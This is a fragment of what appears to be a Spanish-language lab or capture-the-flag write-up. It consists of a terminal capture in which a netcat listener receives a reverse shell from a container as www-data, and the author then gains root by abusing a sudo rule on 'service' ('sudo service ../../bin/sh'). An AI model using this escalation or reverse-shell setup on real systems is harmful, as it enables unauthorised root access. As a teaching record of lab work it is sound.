 ┌──(arcadio8㉿LAPTOP-9ST1CEO5)-[~/Escritorio]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 33124
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8f22d5e95ccd:/var/www/html$ whoami
whoami
www-data
www-data@8f22d5e95ccd:/var/www/html$ whoami
whoami
www-data
www-data@8f22d5e95ccd:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on 8f22d5e95ccd:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/b
    use_pty

User www-data may run the following commands on 8f22d5e95ccd:
    (ALL) NOPASSWD: /usr/sbin/service
www-data@8f22d5e95ccd:/var/www/html$ sudo service ../../bin/sh
sudo service ../../bin/sh
whoami
root
de introducir contraseña. En